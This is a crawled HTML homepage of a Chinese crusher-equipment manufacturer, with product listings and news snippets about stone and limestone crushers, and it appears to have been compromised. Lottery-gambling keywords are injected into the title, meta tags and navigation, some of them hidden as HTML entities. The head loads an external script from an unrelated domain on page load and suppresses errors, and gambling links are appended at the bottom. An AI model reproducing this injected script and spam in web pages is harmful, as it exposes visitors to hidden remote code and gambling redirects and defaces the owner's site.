

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.czsjghg.com/
body_size: 11589
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  
  <head> <meta name="keywords" content="98098彩票网,98098彩票网" />
<meta name="description" content="98彩网welcome官方网站为您提供98彩vip最新版本注册、98098彩票网用户登录、98098网页版登录入口、98彩票购彩邀请码、98彩票线路导航二线、98彩票购彩大厅、98彩票平台。" />

    
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>98098彩票网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta content="石子线破碎机|石灰石破碎机|大石头破碎机|蜗牛破碎机" name="keywords" />
    <meta content="&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;生产石子线,石灰石,大石头等矿山破碎设备,提供蜗牛破碎机价格及成套生产线。欢迎来电咨询:-- 15093265666
" name="description" />
    <link href="/skin/css/style.css" type="text/css" rel="stylesheet" />
    <script type="text/javascript" src="/skin/js/jquery.min.js"></script>
    <script type="text/javascript" src="/skin/js/myfocus-2.0.1.min.js"></script>
    <script type="text/javascript" src="/skin/js/flashstyle.js"></script>
    <script type="text/javascript" src="/skin/js/jquery.superslide.2.1.1.js"></script>
    <script type="text/javascript" src="/skin/js/touchslide.1.1.js"></script>
    <script src="/skin/js/dd_belatedpng_0.0.8a.js" type="text/javascript"></script>
    <script type="text/javascript">DD_belatedPNG.fix('*');</script>
  <![endif] <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
  
  <body><h1><a href="http://czsjghg.com/">98098彩票网</a></h1>
    <div id="header">
  <div   id="1ouis1wr992"    class="w1100">
    <div id="logo"><a href="http://czsjghg.com/" title="石子线,石灰石,大石头,蜗牛破碎机--【厂家直销】"><img
          src="http://czsjghg.com/skin/images/2017111143142345.png" alt="石子线,石灰石,大石头,蜗牛破碎机--【厂家直销】" /></a></div>
    <div id="topright">
      <div   id="1ouis1wr992"    class="topright1">
        <a href="/a/guanyu/" style="border:0;">
          关于我们</a>
        <a href="/a/chanpinzhongxin/" onclick="AddFavorite();">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</a>
        <a href="/a/lianxiwomen/" onclick="SetHome();">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</a></div>
      <div   id="1ouis1wr992"    class="topright2"> <span>电话：15093265666</span> </div>
    </div>
  </div>
  <div   id="1ouis1wr992"    class="clear"></div>

  <div id="nav">
    <div   id="1ouis1wr992"    class="w1100">
      <ul>
        <div   id="1ouis1wr992"    class="nav_active"></div>
        <li class='first_menu'><a class='current' href='http://czsjghg.com/'>网站首页</a></li>
         
        <li><a href='/a/guanyu/' rel="nofollow">关于我们</a></li>
         
        <li><a href='/a/chanpinzhongxin/' rel="nofollow">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</a></li>
         
        <li><a href='/a/xinwenzhongxin/' rel="nofollow">新闻中心</a></li>
         
        <li><a href='/a/gongchenganli/' rel="nofollow">工程案例</a></li>
         
        <li><a href='/a/cehuaguihua/' rel="nofollow">发货现场</a></li>
         
        <li><a href='/a/lianxiwomen/' rel="nofollow">联系我们</a></li>
              </ul>
    </div>
  </div>
</div>
<!-- 手机头部开始 -->
<div id="mobile_header">
  <div id="logo2"><a href="http://czsjghg.com/" title="石子线,石灰石,大石头,蜗牛破碎机--【厂家直销】"><img
        src="http://czsjghg.com/skin/images/2017111143142345.png" alt="石子线,石灰石,大石头,蜗牛破碎机--【厂家直销】" /></a></div>
  <div id="home"><a href="http://czsjghg.com/"><img src="http://czsjghg.com/skin/images/home.jpg" /></a></div>
  <div   id="1ouis1wr992"    class="clear"></div>
  <div   id="1ouis1wr992"    class="mobile_nav">
    <ul>
      <li class='first_menu'><a href='http://czsjghg.com/' class=' current '>网站首页</a></li>
       
      <li><a href='/a/guanyu/'  >关于我们</a></li>
       
      <li><a href='/a/chanpinzhongxin/'  >&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</a></li>
       
      <li><a href='/a/xinwenzhongxin/'  >新闻中心</a></li>
       
      <li><a href='/a/gongchenganli/'  >工程案例</a></li>
       
      <li><a href='/a/cehuaguihua/'  >发货现场</a></li>
       
      <li><a href='/a/lianxiwomen/'  >联系我们</a></li>
          </ul>
  </div>
</div>    <!--手机头部结束-->
    <div   id="1ouis1wr992"    class="clear"></div>
    <div id="flash">
      <div id="focus" class="focus">
      <div   id="1ouis1wr992"    class="hd3">
      <ul></ul>
      </div>
      <div   id="1ouis1wr992"    class="bd3">
      <ul>
              <li><img src="/uploadfile/202503/f11b28da41ebefa.jpg"  text="石子线破碎机" /></li>
            <li><img src="/uploadfile/202503/1fc95d9fda30293.jpg"  text="石子破碎机" /></li>
            </ul>
      </div>
      </div>
      <script type="text/javascript">
      TouchSlide({
      slideCell: "#focus",
      titCell: ".hd3 ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
      mainCell: ".bd3 ul",
      effect: "left",
      autoPlay: true,//自动播放
      autoPage: true, //自动分页
      //switchLoad:"src" //切换加载，真实图片路径为"_src" 
      });
      </script> 
    </div>
    <!--内容区开始-->
    <div   id="1ouis1wr992"    class="ibox1">
      <div   id="1ouis1wr992"    class="w1100">
        <div   id="1ouis1wr992"    class="ibox1_title">
          <center>
            <h1>石子破碎机</h1></center>
        </div>
        <div   id="1ouis1wr992"    class="ibox1_con">
          <div   id="1ouis1wr992"    class="ibox1_1">
            <span>
              <p>&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;位于 中原明珠 巩义市内，是从事破碎筛分设备，矿山选矿设备生产的企业。可为用户提供项目合作设计，工艺流程设计、标准和非标准设计制造，设备安装调试等服务。 本网站是华盛铭重工石子线破碎机、石灰石破碎机、大石头破碎机、蜗牛破碎机、石子破碎机网站。多年来，我厂始终以质量求生存，以科技求发展，以市场为向导，以诚信为根本，曾多次被客户称赞。我厂产品规格齐全，检测手段完善，设计新颖，性能可靠，操作方便等。从而使用户以合理的国内设备价格购到实惠所需的设备，保证客户的切身利益。我们将继续秉承人品为正，顾客至上的原则，以顾客的成功才是我们的成功为宗旨，竭诚为新老客户提供可靠的产品和完善的售后，在经济飞速发展的大潮中携手共进，共同发展.一个崭新的华盛铭期待您的光临...</p>
            </span>
            <div   id="1ouis1wr992"    class="btn1">
              <a href="/a/guanyu/" rel="nofollow">查看更多</a></div></div>
          <div   id="1ouis1wr992"    class="ibox1_2">
            <link href="/skin/css/video-js.css" rel="stylesheet" type="text/css">
            <script src="/skin/js/video.js"></script>
            <script>_V_.options.flash.swf = "http://czsjghg.com/skin/images/video-js.swf";</script>
            <img src='http://czsjghg.com/uploads/allimg/1-1F42ZSS5222.jpg' width="448" height="270" /></div>
          <div   id="1ouis1wr992"    class="clear"></div>
        </div>
      </div>
    </div>
    <div   id="1ouis1wr992"    class="clear"></div>
    <div   id="1ouis1wr992"    class="ibox2">
      <div   id="1ouis1wr992"    class="w1100">
        <div   id="1ouis1wr992"    class="ibox1_title">
          <h2>&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</h2>
        </div>
        <div id="pro_con">
          <div   id="1ouis1wr992"    class="bd">
            <ul class='bd_ul'>
                            <li>
                <a href='/a/chanpinzhongxin/87.html'>
                  <img src='/uploads/210127/1-21012G32J1527.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>双锤式破碎机</h4></div>
                </a>
              </li>
                            <li>
                <a href='/a/chanpinzhongxin/82.html'>
                  <img src='/uploads/210127/1-21012G33535523.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>蜗牛破碎机</h4></div>
                </a>
              </li>
                            <li>
                <a href='/a/chanpinzhongxin/83.html'>
                  <img src='/uploads/210127/1-21012G33K2c8.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>石子线破碎机</h4></div>
                </a>
              </li>
                            <li>
                <a href='/a/chanpinzhongxin/85.html'>
                  <img src='/uploads/210127/1-21012G34G3563.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>小型锤式破碎机</h4></div>
                </a>
              </li>
                            <li>
                <a href='/a/chanpinzhongxin/81.html'>
                  <img src='/uploads/210127/1-21012G33Z3304.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>石灰石破碎机</h4></div>
                </a>
              </li>
                            <li>
                <a href='/a/chanpinzhongxin/80.html'>
                  <img src='/uploads/210127/1-21012G34011N9.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>大石头破碎机</h4></div>
                </a>
              </li>
                            <li>
                <a href='/a/chanpinzhongxin/86.html'>
                  <img src='/uploads/210127/1-21012G319301b.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>石子破碎机</h4></div>
                </a>
              </li>
                            <li>
                <a href='/a/chanpinzhongxin/84.html'>
                  <img src='/uploads/210127/1-21012G31T4W2.jpg' />
                  <div   id="1ouis1wr992"    class='pro_title'>
                    <h4>箱式破碎机</h4></div>
                </a>
              </li>
                          </ul>
          </div>
        </div>
        <script>jQuery("#pro_con").slide({
            effect: "leftLoop",
            autoPlay: true,
            delayTime: 700,
            interTime: 3000
          });</script>
        <div   id="1ouis1wr992"    class="btn2">
          <a href="/a/chanpinzhongxin/" rel="nofollow">查看更多</a></div></div>
    </div>
    <div   id="1ouis1wr992"    class="clear"></div>
    <div   id="1ouis1wr992"    class="ibox3">
      <div   id="1ouis1wr992"    class="w1100">
        <div   id="1ouis1wr992"    class="ibox1_title">
          <h2>新闻中心</h2></div>
        <div   id="1ouis1wr992"    class="slideTxtBox2">
          <div   id="1ouis1wr992"    class="hd">
            <ul>
                            <a href="/a/gongsixinwen/" rel="nofollow"><li>公司新闻</li></a>
                            <a href="/a/xingyexinwen/" rel="nofollow"><li>行业新闻</li></a>
                            <a href="/a/xingyezhishi/" rel="nofollow"><li>行业知识</li></a>
                          </ul>
          </div>
          <div   id="1ouis1wr992"    class="bd">
                        <ul>
              <div   id="1ouis1wr992"    class="news1">
                                <li>
                  <a href="/a/gongsixinwen/714.html">
                    <img src="/uploadfile/202504/8a6007a99352cf2.jpg" /></a>
                  <span>
                    <a href="/a/gongsixinwen/714.html">河南花岗岩方箱式破碎机多少钱？效果如何？</a></span>
                  <P> 河南地区的花岗岩方箱式破碎机的价格会根据不同的品牌、型号以及配置有所不同。通常来说，这类设备的价格范围可能在几万到几十万元人民币不等。方箱式破碎机以其效率高的破碎能力，适用于多种硬度的矿石粉碎工作，特别是对于花岗岩这样的高硬度材料具有很好的适应性。它能够实现均匀的颗粒大小输出，提高后续加工效率，减少生产成本。不过，具体的效果还会受到操作条件、维护情况等因素的影响。方箱式破碎机广泛应用于矿山、建材、...</P>
                  <div   id="1ouis1wr992"    class='btn1'>
                    <a href="/a/gongsixinwen/" rel="nofollow">查看更多</a></div></li>
                                  </div>
              
              <div   id="1ouis1wr992"    class="news2">
                <ul>
                                    <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">08</p>
                      <p class="time-date">2025-07</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/gongsixinwen/736.html">华盛铭石灰石方箱式破碎机耐用 价格实惠</a></h3>
                      <h4>方箱式破碎机，通常也被称为箱式破碎机或锤式破碎机，是一种效率高的破碎设备，适用于矿山、冶金、化工、建材等行业中对各种矿石及大块物料进行中碎、细碎作业。这种类型的破碎机以其结构紧凑、操作方便、生产能力大、破碎效率高等特点受到欢迎。性能特点进料粒度大：能够处理较大尺寸的原材料，同时提供均匀的出料粒度。高产量与稳定性：设计上保证了效率高和稳定的性能，能够满足大规模生产的需求。灵活性：通过调整锤轴位置，可...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">02</p>
                      <p class="time-date">2025-07</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/gongsixinwen/735.html">哪个厂家的水泥路面移动方箱式破碎机好用？多少钱一台？</a></h3>
                      <h4>随着城市建设的发展，对旧水泥路面进行翻新或拆除的需求日益增加。华盛铭机械生产的移动方箱式破碎机正是为了满足这一市场需求而设计的专业设备。我们的产品不仅处理量大，而且因其坚固耐用的设计，特别适合应对高强度的水泥路面破碎任务。移动方箱式破碎机是一种专门用于处理坚硬物料如水泥路面、矿石等的设备。它结合了锤式破碎机和反击式破碎机的优点，能够效率高地完成破碎任务。这种机器通常适用于中碎和细碎作业，并且由于其...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">27</p>
                      <p class="time-date">2025-06</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/gongsixinwen/734.html">时产100吨大型碎石方箱式破碎机多少钱一台？</a></h3>
                      <h4>在当前基础建设快速发展的背景下，碎石加工设备的需求日益增长，尤其是效率高、稳定的破碎机械备受关注。其中，时产100吨的大型方箱式破碎机因其处理能力强、破碎效率高、出料粒型均匀等优点，广泛应用于矿山、公路、铁路、建筑垃圾处理等领域。该类设备通常采用高强度耐磨材料制造，具备良好的抗冲击性和耐用性，能够适应高强度连续作业环境。对于投资者而言，了解其价格不仅有助于合理规划预算，还能为设备选型提供参考依据。...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">18</p>
                      <p class="time-date">2025-06</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/gongsixinwen/733.html">砖厂专用粉碎机哪种投资比较经济？双级无筛底粉碎机值得一试</a></h3>
                      <h4>双级无筛底粉碎机凭借其独特的设计和优异的性能，在众多粉碎设备中脱颖而出，成为砖厂实现物料效率高粉碎的理想选择。它不仅能够处理高湿度物料，减少堵塞问题，还能保证较高的产量和较好的出料粒度，有助于提升砖厂的整体生产效率与产品质量，同时降低生产成本，促进环境保护与资源的有效利用。这使得双级无筛底粉碎机成为了现代砖厂投资的一个明智之选。双级无筛底粉碎机又叫双级锤式破碎机也称双级锤式制砂机，双转子锤式细碎机...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">15</p>
                      <p class="time-date">2025-06</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/gongsixinwen/732.html">建筑垃圾混凝土块专用华盛铭重锤方箱式破碎机</a></h3>
                      <h4>华盛铭重锤方箱式破碎机专为处理建筑垃圾中的混凝土块而设计，具备破碎效率高、能耗低、出料均匀等优势。该设备采用重型转子结构和耐磨合金锤头，能够有效应对高强度物料的破碎需求，广泛适用于再生骨料生产线、拆迁废料处理等领域，助力实现建筑垃圾减量化、资源化与无害化处理目标。重锤方箱式破碎机主要用于处理硬度较高的物料，尤其是建筑垃圾中的混凝土块。它同样适用于石灰石、花岗岩、玄武岩等各类矿石的破碎，以及煤矸石、...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">06</p>
                      <p class="time-date">2025-06</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/gongsixinwen/731.html">高湿物料煤泥粉碎为什么选双级无筛底粉碎机？价格如何？</a></h3>
                      <h4>在处理高湿物料如煤泥时，传统粉碎设备常因湿度大而出现堵塞、效率低等问题。双级无筛底粉碎机凭借其独特的结构设计，有效解决了这一难题，广泛应用于煤炭、化工、建材等行业。该设备不仅提高了粉碎效率，还降低了能耗与维护成本，具有出料粒度均匀、适应性强等优点。此外，其无筛底设计避免了潮湿物料堵塞现象，大大提升了连续生产稳定性。双级无筛底粉碎机是一种专门设计用来处理各种物料，特别是那些高黏性、高湿度材料的机械设...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                </ul>
              </div>
            </ul>
                        <ul>
              <div   id="1ouis1wr992"    class="news1">
                                <li>
                  <a href="/a/xingyexinwen/610.html">
                    <img src="/uploads/file1/20220627/62b908626449f.jpg" /></a>
                  <span>
                    <a href="/a/xingyexinwen/610.html">石块石子破碎生产线设备_石子线破碎机设备厂家_方箱式石子线破碎机</a></span>
                  <P> &nbsp; 当箱式石子线破碎机锤头与筛底间隙过大，考虑锤头与筛底以及筛底孔径较大时，适用于物料的粗碎生产；否则适合细碎生产。如...</P>
                  <div   id="1ouis1wr992"    class='btn1'>
                    <a href="/a/xingyexinwen/" rel="nofollow">查看更多</a></div></li>
                                  </div>
              
              <div   id="1ouis1wr992"    class="news2">
                <ul>
                                    <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">14</p>
                      <p class="time-date">2023-09</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyexinwen/668.html">破碎玄武岩用石子破碎机怎么样？</a></h3>
                      <h4>&nbsp; 在工程建设中，玄武岩作为一种常见的建筑材料，被广泛应用于道路、桥梁、建筑等领域。然而，玄武岩的硬性质给破碎和加工带...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">18</p>
                      <p class="time-date">2023-07</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyexinwen/661.html">石子破碎设备选择箱式破碎机</a></h3>
                      <h4>&nbsp; 在石料加工行业中，破碎石子是一个关键的工序。为了实现效率高、准确的破碎，选择适合的破碎设备至关重要。而箱式破碎机作...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">29</p>
                      <p class="time-date">2023-05</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyexinwen/659.html">石料破碎机械设备生产线</a></h3>
                      <h4>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 石料破碎机械设备生产线是一的工业设用于将大型的岩石破碎成较小的颗粒，以便在建和公路等工程中使用。它...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">12</p>
                      <p class="time-date">2023-04</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyexinwen/657.html">石子破碎机一台多少钱？性能优势有哪些</a></h3>
                      <h4>石子破碎机也称箱式破碎机，，综合普通重锤式破碎机、反击式破碎机、立轴重锤式破碎机及各种用锤头（板锤）对石料进行打击破碎的机械原理上，经过优化设计后，生产出了破碎机械产品，改变了以篦条控制出料颗粒大小的方法，减少了锤头在破碎腔内的磨损，使锤头的寿命提高，每付锤头可破碎石料3—4万吨。...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">28</p>
                      <p class="time-date">2023-02</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyexinwen/656.html">石灰石破碎机 石灰石破碎机价格 石灰石破碎机厂家</a></h3>
                      <h4>石灰石是一种天然物质的石头，加工后可用于建材、陶瓷、玻璃、化工、冶金、机械、农业等多个领域，是重要的工业用料。至于一台石灰石破碎机大概需要多少钱呢？这一点小编不能给予明确的一个数，还要根据设备原材料的制作技术，规格型号大小，客户的产能加工量，5-30万左右吧，小型石灰石粉碎机会便宜一点，大型号大功能的石灰石粉碎机就贵一点了，毕竟技术和原材料摆在那里，挑选适合自己的设备再详谈价格，请咨询。...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">25</p>
                      <p class="time-date">2023-02</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyexinwen/655.html">石料厂用破碎机</a></h3>
                      <h4>石料厂用破碎机，要有充足的物料资源做保障，例如石灰石、河卵石、金刚石、鹅卵石、瓜米石等等要能及时效率的供应，这样才不会影响生产进度和产量。物料的质地选择。物料的质地性质是影响采石场破碎生产线产量的关键，尤其砂石物料的软硬程度直接决定着制砂破碎的效果。...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                </ul>
              </div>
            </ul>
                        <ul>
              <div   id="1ouis1wr992"    class="news1">
                                <li>
                  <a href="/a/xingyezhishi/286.html">
                    <img src="/uploads/allimg/190328/1-1Z32Q15232204-lp.jpg" /></a>
                  <span>
                    <a href="/a/xingyezhishi/286.html">挑选石子破碎机需要注意哪些</a></span>
                  <P> 对于想要购买 石子破碎机 的用户，而不知道如何挑选， 挑选中应该注意哪些方面？ 对于石子破碎机行业不是很了解的用户，请仔细品读这篇文章，下面小编将为大家简单说一下挑选过...</P>
                  <div   id="1ouis1wr992"    class='btn1'>
                    <a href="/a/xingyezhishi/" rel="nofollow">查看更多</a></div></li>
                                  </div>
              
              <div   id="1ouis1wr992"    class="news2">
                <ul>
                                    <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">18</p>
                      <p class="time-date">2022-11</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyezhishi/652.html">碎石制砂生产线_砂石料设备_河南石灰石破碎机</a></h3>
                      <h4>&nbsp; 一个好的厂家对于用户来说可以省去很多的麻烦，既然是购买石灰石破碎机设备，肯定是要选择一个价格实惠、性能稳定，品质高...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">29</p>
                      <p class="time-date">2022-10</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyezhishi/649.html">石子生产线破碎机_石子生产线箱式破碎机_石子线破碎机</a></h3>
                      <h4>&nbsp;&nbsp; 砂石料生产线系统中主要破碎设备选型是系统成功实现其功能的关键，也是降低砂石料单价的主要途径。破碎设备的选型应充...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">24</p>
                      <p class="time-date">2022-10</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyezhishi/647.html">混凝土块方箱破碎机_大块石料用什么破碎机效果好</a></h3>
                      <h4>&nbsp;&nbsp; 大口径混凝土块方箱破碎机的转子盘在电机的驱动下，带动锤头做高速圆周运动，当物料进入破碎腔后，大块物料堆放在机内...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">13</p>
                      <p class="time-date">2022-10</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyezhishi/644.html">石子破碎机_小型石子破碎机设备_石子破碎机什么样的好</a></h3>
                      <h4>&nbsp;&nbsp;&nbsp; 今年行情好的行业很少，但是砂石市场却是一片热火朝天，各种石头经过破碎处理后，价格翻倍。沙子和石子如今需求量...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">05</p>
                      <p class="time-date">2022-10</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyezhishi/641.html">箱式大石头破碎机_大石头破碎机设备_河南箱式破碎机厂家推荐</a></h3>
                      <h4>&nbsp;&nbsp;&nbsp; 矿山箱式大石头破碎机去除了石头的初始破碎过程，破碎石头一步到位。该设备可以根据用户的要求调整出料间隙的粒度...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                  <li>
                    <div   id="1ouis1wr992"    class="time">
                      <p class="time-day">26</p>
                      <p class="time-date">2022-09</p></div>
                    <div   id="1ouis1wr992"    class='art-right'>
                      <h3>
                        <a href="/a/xingyezhishi/638.html">箱式破碎机_方箱式破碎机_箱式破碎机品质好厂家</a></h3>
                      <h4>&nbsp;&nbsp; 箱式破碎机也叫方箱式破碎机、大石头破碎机，该设备去除了石头的初始破碎过程，破碎石头一步到位。该设备可以根据用户...</h4></div>
                    <div   id="1ouis1wr992"    class='clear'></div>
                  </li>                </ul>
              </div>
            </ul>
                        

          </div>
        </div>
        <script type="text/javascript">jQuery(".slideTxtBox2").slide();</script>
        <div   id="1ouis1wr992"    class="clear"></div>
      </div>
      <div   id="1ouis1wr992"    class="clear"></div>
    </div>
    <div   id="1ouis1wr992"    class="clear"></div>
    <div   id="1ouis1wr992"    class="footer">
      <div   id="1ouis1wr992"    class="w1100">
        <div   id="1ouis1wr992"    class="footer1">
          <h3>
            <a href="/a/guanyu/" rel="nofollow">关于我们</a></h3>
          <div   id="1ouis1wr992"    class="footer_list">
            <ul>
              <li>
                <a href='/a/gongsiwenhua/' rel="nofollow">公司文化</a></li>
              <li>
                <a href='/a/zuzhijiagou/' rel="nofollow">组织架构</a></li>
              <li>
                <a href='/a/gongsihuanjing/' rel="nofollow">公司环境</a></li>
            </ul>
          </div>
        </div>
        <div   id="1ouis1wr992"    class="footer2">
          <h3>
            <a href="/a/chanpinzhongxin/">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</a></h3>
          <div   id="1ouis1wr992"    class="footer_list">
            <ul>
                            <li>
                <a href='/a/chanpinzhongxin/82.html'>蜗牛破碎机</a></li>
                              <li>
                <a href='/a/chanpinzhongxin/80.html'>大石头破碎机</a></li>
                              <li>
                <a href='/a/chanpinzhongxin/86.html'>石子破碎机</a></li>
                              <li>
                <a href='/a/chanpinzhongxin/87.html'>双锤式破碎机</a></li>
                              <li>
                <a href='/a/chanpinzhongxin/85.html'>小型锤式破碎机</a></li>
                              <li>
                <a href='/a/chanpinzhongxin/81.html'>石灰石破碎机</a></li>
                              <li>
                <a href='/a/chanpinzhongxin/84.html'>箱式破碎机</a></li>
                              <li>
                <a href='/a/chanpinzhongxin/83.html'>石子线破碎机</a></li>
                              </ul>
          </div>
        </div>
        <div   id="1ouis1wr992"    class="footer3">
          <h3>
            <a href="/a/lianxiwomen/">联系我们</a></h3>
          <div   id="1ouis1wr992"    class="footer_list">联系电话:0371-64396668
            <br />公司电话:15093265666
            <br />公司传真:0371-64396668
            <br />公司邮箱:hsmzg@163.com
            <br />公司地址:河南省巩义市康店镇创业路工业区6号
            <p>
              <br /></p></div>
        </div>
        <div   id="1ouis1wr992"    class="footer4">
          <img src='http://czsjghg.com/skin/images/201731165752185.jpg' width='102' height='102' alt=''>
          <div   id="1ouis1wr992"    class="footer_list">华盛铭24小时客服微信
            <br/></div></div>
      </div>
      <div   id="1ouis1wr992"    class="clear"></div>
    </div>
    <div   id="1ouis1wr992"    class="footnav">
      <div   id="1ouis1wr992"    class="w1100">
        <a href='http://czsjghg.com/'>首页</a>
         
        |<a href='/a/guanyu/' rel="nofollow">关于我们</a>
         
        |<a href='/a/chanpinzhongxin/' rel="nofollow">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</a>
         
        |<a href='/a/xinwenzhongxin/' rel="nofollow">新闻中心</a>
         
        |<a href='/a/gongchenganli/' rel="nofollow">工程案例</a>
         
        |<a href='/a/cehuaguihua/' rel="nofollow">发货现场</a>
         
        |<a href='/a/lianxiwomen/' rel="nofollow">联系我们</a>
                <div   id="1ouis1wr992"    class="footall">      <a href="http://czsjghg.com/sitemap.xml">网站地图</a>网站关键词：
      <a href="http://czsjghg.com">石子破碎机</a></div>
        <div   id="1ouis1wr992"    class="link_txt">
          <ul>友情链接：
                          
                          
                          
                      </ul>
        </div>
      </div>
    </div>
    <div   id="1ouis1wr992"    class="blank55"></div>
    <div id="toolbar">
      <ul>
        <li>
          <a class="f1" href="http://czsjghg.com/">首页</a></li>
        <li>
          <a class="f2" href="http://czsjghg.com/">地图</a></li>
        <li>
          <a class="f3" href="tel:400-6596-395">电话</a></li>
        <li>
          <a class="f4" href="/a/lianxiwomen/">联系我们</a></li></ul>
    </div>
    
    <script>(function() {
        var _53code = document.createElement("script");
        _53code.src = "https://tb.53kf.com/code/code/fa103b54b51cacc12c063050c0bfb4736/1";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(_53code, s);
      })();</script>
    <script type="text/javascript" src="https://fenghuo.dns4.cn/js/fenghuo.js?fhid=272"></script>
  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="cy彩运|官方网站" href="http://ampextv.com">cy彩运|官方网站</a>
<a target="_blank" title="新彩网90999 - 首页" href="http://henanyy.com">新彩网90999 - 首页</a>
<a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://wuhanaili.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="52888徳彩网" href="http://sdguanying.com">52888徳彩网</a>
